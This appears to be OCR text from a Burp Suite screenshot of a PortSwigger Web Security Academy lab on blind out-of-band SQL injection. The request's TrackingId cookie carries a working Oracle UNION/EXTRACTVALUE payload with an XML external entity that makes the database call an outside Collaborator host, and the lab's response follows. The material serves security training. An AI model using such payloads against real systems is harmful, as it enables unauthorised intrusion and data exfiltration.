 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0afc001804b5d70282c1151a0037003d.web-security-academy.net
3 Cookie: TrackingId=
uy2rqNgHygVohssd'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3
f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//8u3u2igoxnoyvhpu3ecnmejam1ssgi47.oastify.
com/">+%25remote%3b]>'),'/l')+FROM+dual--; session=mIkWgdfOPIczkEaDRZNZ86tijurxkXYc
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
Response
Pretty
Raw
Hex
Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5311
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/c
10 <link href=/resources/css/labsEco
11 <title>
Blind SQL injection with out-of
</title>